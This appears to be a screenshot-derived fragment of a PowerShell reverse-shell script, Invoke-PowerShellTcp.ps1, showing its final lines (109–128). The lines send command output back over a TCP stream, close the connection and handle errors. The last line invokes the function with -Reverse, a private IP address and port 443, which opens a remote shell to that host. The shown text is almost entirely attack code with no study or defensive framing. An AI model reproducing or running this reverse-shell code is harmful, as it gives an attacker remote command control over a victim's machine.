 Invoke-PowerShellTcp.ps1*
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 172.16.50.100 -Port 443